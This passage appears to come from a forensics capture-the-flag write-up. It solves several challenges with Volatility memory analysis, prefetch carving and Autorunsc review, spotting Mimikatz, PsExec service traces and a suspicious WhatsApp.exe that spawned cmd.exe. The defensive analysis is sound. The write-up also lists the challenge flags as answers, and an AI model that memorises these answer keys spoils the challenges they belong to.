
Convert the numbers (decimal) to ascii and the flag is FlaG_[W0N-C0NGr@T5]
| Question | Answer |
|---|---|
| Flag | FlaG_[W0N-C0NGr@T5] |
2nd Base

Solution:
By compare both baseline.dmp and infected.dmp, we could fine the difference and suspicious process.
Baseline.dmp
volatility -f baseline.dmp --profile=Win10x64_17134 pstree
Volatility Foundation Volatility Framework 2.6
Name Pid PPid Thds Hnds Time
-------------------------------------------------- ------ ------ ------ ------ ----
0xffff8a82ff323080:wininit.exe 452 372 1 0 2020-01-13 08:22:49 UTC+0000
. 0xffff8a82ff387080:services.exe 572 452 7 0 2020-01-13 08:22:49 UTC+0000
.. 0xffff8a82ff0137c0:spoolsv.exe 1792 572 11 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a8300849640:NisSrv.exe 7740 572 11 0 2020-02-09 12:57:21 UTC+0000
.. 0xffff8a82ff79d7c0:svchost.exe 1036 572 26 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ff7667c0:svchost.exe 400 572 19 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ffa11400:msdtc.exe 2648 572 9 0 2020-01-13 08:22:52 UTC+0000
.. 0xffff8a82ff3447c0:svchost.exe 1684 572 9 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a83034787c0:svchost.exe 3864 572 22 0 2020-01-13 08:24:43 UTC+0000
.. 0xffff8a82ff099380:SecurityHealth 1952 572 6 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82ff0a6580:vmtoolsd.exe 1968 572 11 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82ff6bc7c0:svchost.exe 820 572 11 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ff2097c0:svchost.exe 1532 572 7 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ff619080:svchost.exe 704 572 24 0 2020-01-13 08:22:49 UTC+0000
... 0xffff8a82ff410480:InstallAgent.e 896 704 3 0 2020-01-11 17:04:30 UTC+0000
... 0xffff8a8303693380:dllhost.exe 6100 704 4 0 2020-01-13 09:02:42 UTC+0000
... 0xffff8a8301202140:SkypeHost.exe 1624 704 11 0 2020-02-09 12:51:30 UTC+0000
... 0xffff8a82fecf2080:InstallAgentUs 3484 704 5 0 2020-01-11 17:04:31 UTC+0000
... 0xffff8a82fffd9080:RuntimeBroker. 3960 704 34 0 2020-01-13 09:02:34 UTC+0000
... 0xffff8a8301331080:ApplicationFra 5688 704 10 0 2020-01-13 09:03:06 UTC+0000
... 0xffff8a82ff8c2080:WmiPrvSE.exe 2392 704 11 0 2020-01-13 08:22:51 UTC+0000
... 0xffff8a830157b140:ShellExperienc 4176 704 20 0 2020-02-09 15:51:55 UTC+0000
... 0xffff8a82ff04f080:SearchUI.exe 7480 704 35 0 2020-01-11 16:51:42 UTC+0000
.. 0xffff8a82ff7687c0:svchost.exe 324 572 60 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ff0b07c0:MsMpEng.exe 1996 572 28 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82fdae97c0:svchost.exe 1488 572 8 0 2020-01-13 08:22:50 UTC+0000
... 0xffff8a82ff19f080:audiodg.exe 7808 1488 7 0 2020-02-09 15:51:13 UTC+0000
.. 0xffff8a8303aec540:svchost.exe 4088 572 15 0 2020-01-13 09:02:32 UTC+0000
.. 0xffff8a8303dc97c0:SearchIndexer. 2364 572 15 0 2020-01-13 08:24:52 UTC+0000
... 0xffff8a82ff8b4080:SearchFilterHo 192 2364 0 ------ 2020-02-09 15:51:14 UTC+0000
.. 0xffff8a82ff77e7c0:svchost.exe 676 572 18 0 2020-01-13 08:22:50 UTC+0000
... 0xffff8a82ffbf4080:dasHost.exe 3220 676 18 0 2020-01-13 11:51:20 UTC+0000
.. 0xffff8a82ff0c07c0:VGAuthService. 2024 572 2 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82ff724080:svchost.exe 988 572 64 0 2020-01-13 08:22:50 UTC+0000
... 0xffff8a82ffffa7c0:sihost.exe 3036 988 12 0 2020-01-13 09:02:32 UTC+0000
... 0xffff8a83012bf400:taskhostw.exe 2772 988 14 0 2020-01-13 09:02:33 UTC+0000
.. 0xffff8a82ff8c67c0:dllhost.exe 2408 572 12 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82fda697c0:svchost.exe 1524 572 5 0 2020-01-13 08:22:50 UTC+0000
.. 0xffff8a82ff06b7c0:svchost.exe 1912 572 12 0 2020-01-13 08:22:51 UTC+0000
.. 0xffff8a82ff7927c0:svchost.exe 892 572 24 0 2020-01-13 08:22:50 UTC+0000
. 0xffff8a82ff6147c0:fontdrvhost.ex 724 452 5 0 2020-01-13 08:22:50 UTC+0000
. 0xffff8a82ff3ae7c0:lsass.exe 604 452 9 0 2020-01-13 08:22:49 UTC+0000
0xffff8a82feef9080:csrss.exe 380 372 10 0 2020-01-13 08:22:49 UTC+0000
0xffff8a82fda77680:System 4 0 116 0 2020-01-13 08:22:48 UTC+0000
. 0xffff8a82feb34600:smss.exe 284 4 2 0 2020-01-13 08:22:48 UTC+0000
.. 0xffff8a82ff31e080:smss.exe 444 284 0 ------ 2020-01-13 08:22:49 UTC+0000
... 0xffff8a82ff3717c0:winlogon.exe 548 444 6 0 2020-01-13 08:22:49 UTC+0000
.... 0xffff8a8300ab4080:userinit.exe 964 548 0 ------ 2020-01-13 09:02:33 UTC+0000
..... 0xffff8a83004811c0:explorer.exe 2076 964 56 0 2020-01-13 09:02:33 UTC+0000
...... 0xffff8a83004107c0:vmtoolsd.exe 5640 2076 10 0 2020-01-13 09:02:46 UTC+0000
...... 0xffff8a83019ed080:MSASCuiL.exe 5628 2076 3 0 2020-01-13 09:02:46 UTC+0000
...... 0xffff8a83007437c0:vm3dservice.ex 5624 2076 1 0 2020-01-13 09:02:46 UTC+0000
...... 0xffff8a830045b080:DumpIt.exe 4492 2076 4 0 2019-11-01 15:52:28 UTC+0000
....... 0xffff8a82ffe0f080:conhost.exe 5420 4492 5 0 2019-11-01 15:52:28 UTC+0000
.... 0xffff8a82ff6417c0:fontdrvhost.ex 732 548 5 0 2020-01-13 08:22:50 UTC+0000
.... 0xffff8a82ff723540:dwm.exe 952 548 10 0 2020-01-13 08:22:50 UTC+0000
... 0xffff8a82ff326400:csrss.exe 460 444 13 0 2020-01-13 08:22:49 UTC+0000
. 0xffff8a82ff10c7c0:MemCompression 1224 4 18 0 2020-01-13 08:22:51 UTC+0000
0xffff8a83012bd7c0:OneDrive.exe 6168 4944 20 0 2020-01-11 16:52:57 UTC+0000
0xffff8a830005b080:GoogleCrashHan 6036 6916 5 0 2020-01-11 16:56:50 UTC+0000
0xffff8a830280f7c0:GoogleCrashHan 7840 6916 3 0 2020-01-11 16:56:50 UTC+0000
0xffff8a83035b37c0:chrome.exe 6728 6644 0 ------ 2020-01-13 13:28:31 UTC+0000
Infected.dmp
volatility -f infected.dmp --profile=Win10x64_17134 pstree
Volatility Foundation Volatility Framework 2.6
Name Pid PPid Thds Hnds Time
-------------------------------------------------- ------ ------ ------ ------ ----
0xffff80061c65b040:System 4 0 145 0 2020-02-09 16:13:12 UTC+0000
. 0xffff80061caa8780:smss.exe 284 4 4 0 2020-02-09 16:13:12 UTC+0000
.. 0xffff80061ddb0080:smss.exe 464 284 0 ------ 2020-02-09 16:13:44 UTC+0000
... 0xffff80061e106080:winlogon.exe 564 464 5 0 2020-02-09 16:13:45 UTC+0000
.... 0xffff80061cc07780:userinit.exe 1720 564 0 ------ 2020-02-09 16:17:26 UTC+0000
..... 0xffff80061cc15780:explorer.exe 1636 1720 68 0 2020-02-09 16:17:26 UTC+0000
...... 0xffff80061f670780:vmtoolsd.exe 5760 1636 10 0 2020-02-09 16:18:19 UTC+0000
...... 0xffff80061f7bc080:OneDrive.exe 5784 1636 26 0 2020-02-09 16:18:20 UTC+0000
...... 0xffff80061f660780:vm3dservice.ex 5672 1636 4 0 2020-02-09 16:18:18 UTC+0000
...... 0xffff80061f6bb780:MSASCuiL.exe 5552 1636 4 0 2020-02-09 16:18:18 UTC+0000
...... 0xffff80061f289080:DumpIt.exe 4672 1636 6 0 2020-02-09 16:23:59 UTC+0000
....... 0xffff80061f612080:conhost.exe 4580 4672 5 0 2020-02-09 16:24:04 UTC+0000
.... 0xffff80061e1a4780:fontdrvhost.ex 736 564 6 0 2020-02-09 16:13:47 UTC+0000
.... 0xffff80061e259080:dwm.exe 1016 564 10 0 2020-02-09 16:13:49 UTC+0000
... 0xffff80061ddbe080:csrss.exe 484 464 12 0 2020-02-09 16:13:45 UTC+0000
. 0xffff80061e5a2040:MemCompression 2020 4 18 0 2020-02-09 16:13:55 UTC+0000
0xffff80061ef57080:GoogleCrashHan 1888 1800 5 0 2020-02-09 16:16:46 UTC+0000
0xffff80061eca46c0:GoogleCrashHan 3056 1800 5 0 2020-02-09 16:16:46 UTC+0000
0xffff80061ddb3080:wininit.exe 472 388 5 0 2020-02-09 16:13:44 UTC+0000
. 0xffff80061e1a6780:fontdrvhost.ex 744 472 6 0 2020-02-09 16:13:47 UTC+0000
. 0xffff80061e12e080:lsass.exe 624 472 9 0 2020-02-09 16:13:45 UTC+0000
. 0xffff80061e12b080:services.exe 616 472 28 0 2020-02-09 16:13:45 UTC+0000
.. 0xffff80061f74b780:TrustedInstall 5516 616 8 0 2020-02-09 16:23:59 UTC+0000
.. 0xffff80061ed0f780:svchost.exe 3212 616 31 0 2020-02-09 16:14:45 UTC+0000
.. 0xffff80061e04a780:NisSrv.exe 3832 616 8 0 2020-02-09 16:15:11 UTC+0000
.. 0xffff80061e39b580:svchost.exe 1168 616 29 0 2020-02-09 16:13:50 UTC+0000
.. 0xffff80061e461780:spoolsv.exe 1556 616 17 0 2020-02-09 16:13:53 UTC+0000
.. 0xffff80061efff780:SearchIndexer. 3632 616 18 0 2020-02-09 16:16:47 UTC+0000
.. 0xffff80061e42a080:svchost.exe 1412 616 5 0 2020-02-09 16:13:52 UTC+0000
.. 0xffff80061e261780:svchost.exe 924 616 81 0 2020-02-09 16:13:49 UTC+0000
... 0xffff80061cc33780:taskhostw.exe 508 924 15 0 2020-02-09 16:17:26 UTC+0000
... 0xffff80061f0a4780:sihost.exe 1080 924 19 0 2020-02-09 16:17:23 UTC+0000
.. 0xffff80061e4ca780:svchost.exe 1696 616 21 0 2020-02-09 16:13:53 UTC+0000
.. 0xffff80061e57a780:SecurityHealth 1968 616 11 0 2020-02-09 16:13:55 UTC+0000
.. 0xffff80061e4c4780:svchost.exe 1668 616 22 0 2020-02-09 16:13:53 UTC+0000
.. 0xffff80061e1f9780:svchost.exe 824 616 17 0 2020-02-09 16:13:47 UTC+0000
.. 0xffff80061e4ec780:svchost.exe 1728 616 10 0 2020-02-09 16:13:53 UTC+0000
.. 0xffff80061e23a780:svchost.exe 992 616 19 0 2020-02-09 16:13:49 UTC+0000
... 0xffff80061c874080:dasHost.exe 3044 992 21 0 2020-02-09 16:14:37 UTC+0000
.. 0xffff80061e7a2780:VGAuthService. 1592 616 4 0 2020-02-09 16:13:56 UTC+0000
.. 0xffff80061e149780:svchost.exe 712 616 39 0 2020-02-09 16:13:46 UTC+0000
... 0xffff80061f73d080:smartscreen.ex 4588 712 7 0 2020-02-09 16:23:58 UTC+0000
... 0xffff80061eba0780:WmiPrvSE.exe 1496 712 11 0 2020-02-09 16:14:37 UTC+0000
... 0xffff80061f3e5780:RuntimeBroker. 4448 712 20 0 2020-02-09 16:18:01 UTC+0000
... 0xffff80061ec5e700:WmiPrvSE.exe 2724 712 9 0 2020-02-09 16:14:38 UTC+0000
... 0xffff80061f2d1780:ShellExperienc 4080 712 27 0 2020-02-09 16:17:59 UTC+0000
... 0xffff80061f5bd080:SkypeHost.exe 4920 712 9 0 2020-02-09 16:18:06 UTC+0000
... 0xffff80061f6cf780:InstallAgent.e 5448 712 5 0 2020-02-09 16:19:02 UTC+0000
... 0xffff80061c872780:InstallAgentUs 5628 712 4 0 2020-02-09 16:19:03 UTC+0000
... 0xffff80061f2a9080:SearchUI.exe 2828 712 31 0 2020-02-09 16:17:59 UTC+0000
... 0xffff80061e62a780:TiWorker.exe 4568 712 7 0 2020-02-09 16:23:59 UTC+0000
.. 0xffff80061f0b8080:svchost.exe 3532 616 18 0 2020-02-09 16:17:23 UTC+0000
.. 0xffff80061e2ef780:svchost.exe 588 616 27 0 2020-02-09 16:13:50 UTC+0000
.. 0xffff80061e3fe080:svchost.exe 1336 616 11 0 2020-02-09 16:13:52 UTC+0000
... 0xffff80061f6a5080:audiodg.exe 5468 1336 8 0 2020-02-09 16:23:58 UTC+0000
.. 0xffff80061e2c7780:svchost.exe 356 616 45 0 2020-02-09 16:13:50 UTC+0000
.. 0xffff80061e576380:MsMpEng.exe 2012 616 31 0 2020-02-09 16:13:55 UTC+0000
.. 0xffff80061e782780:vmtoolsd.exe 1252 616 11 0 2020-02-09 16:13:55 UTC+0000
.. 0xffff80061e2c5780:svchost.exe 360 616 19 0 2020-02-09 16:13:50 UTC+0000
.. 0xffff80061ec14080:dllhost.exe 2812 616 16 0 2020-02-09 16:14:35 UTC+0000
.. 0xffff80061e55e780:svchost.exe 1900 616 15 0 2020-02-09 16:13:55 UTC+0000
.. 0xffff80061eb715c0:msdtc.exe 3060 616 13 0 2020-02-09 16:14:37 UTC+0000
.. 0xffff80061e40c080:svchost.exe 1404 616 11 0 2020-02-09 16:13:52 UTC+0000
0xffff80061dcb5780:csrss.exe 400 388 11 0 2020-02-09 16:13:44 UTC+0000
0xffff80061f65e080:WhatsApp.exe 5392 4524 37 0 2020-02-09 16:23:30 UTC+0000
. 0xffff80061f031780:WhatsApp.exe 5612 5392 4 0 2020-02-09 16:23:34 UTC+0000
. 0xffff80061f70e080:WhatsApp.exe 4816 5392 15 0 2020-02-09 16:23:34 UTC+0000
. 0xffff80061f613080:cmd.exe 3352 5392 1 0 2020-02-09 16:23:34 UTC+0000
.. 0xffff80061f036080:conhost.exe 4740 3352 1 0 2020-02-09 16:23:34 UTC+0000
. 0xffff80061f738080:WhatsApp.exe 5496 5392 0 ------ 2020-02-09 16:23:49 UTC+0000
. 0xffff80061f61a080:WhatsApp.exe 4116 5392 24 0 2020-02-09 16:23:40 UTC+0000
As we see that WhatsApp.exe does not appear in baseline.dmp, but it appear in infected machine.
We can also find that the cmd.exe (PID 3352)’s parent process ID is belongs to Whatsapp.exe (PID 5392).
| Question | Answer |
|---|---|
| Process name | WhatsApp.exe |
Meow

Solution:
By using FTK imager, I navigate to C:\Windows\Prefetch and investigate the prefetch, but there’s nothing suspicious except Powershell2.exe.

Referring to this writeup, he use prefetch-carve.py to carve out prefetch artifacts.
prefetch-carve.py -f DC.001 -o output

| Question | Answer |
|---|---|
| Executable name | MIMIKATZ.EXE |
Insurance

Solution:
Navigate to prefetch folder at D:\c\Windows\prefetch, we can see a tool name PSEXESVC.EXE which are suspicious to me because PSEXESVC.exe were commonly used for lateral movement.
PECmd.exe -d "D:\c\Windows\prefetch" --csv "c:\Work"

The last run timestamp as shown in the .csv output file
| Question | Answer |
|---|---|
| Timestamp | 2020-02-04 09:13 |
Layers

Solution:
After a few hours checking out all .csv Autorunsc report, I found PSEXESVC.exe (commonly uses in lateral movement) was run based on Lannister Autorunsc report.
| Question | Answer |
|---|---|
| Computer name | Lannister |
| Filename | PSEXESVC.exe |
Frog Find

Solution:
volatility -f THEEYRIE.dmp --profile=Win10x64_17134 malfind

volatility -f THEEYRIE.dmp --profile=Win10x64_17134 pstree

volatility -f THEEYRIE.dmp --profile=Win10x64_17134 procdump -D dump/ -p 1996 and run strings into the executable and we can get the flag.

The flag is Frog-FWGA142FS
| Question | Answer |
|---|---|
| Flag | Frog-FWGA142FS |